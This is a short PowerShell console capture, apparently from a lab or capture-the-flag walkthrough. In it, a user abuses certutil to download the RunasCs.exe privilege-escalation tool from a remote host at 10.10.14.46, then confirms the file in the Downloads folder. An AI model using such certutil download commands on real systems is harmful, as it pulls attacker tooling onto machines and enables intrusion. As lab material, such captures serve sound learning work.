 PS C:\Users\sfitz> cd Downloads
PS C:\Users\sfitz\Downloads> certutil -urlcache -split -f http://10.10.14.46/RunasCs.exe
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
PS C:\Users\sfitz\Downloads> dir
    Directory: C:\Users\sfitz\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         4/5/2024   5:08 AM          51712 RunasCs.exe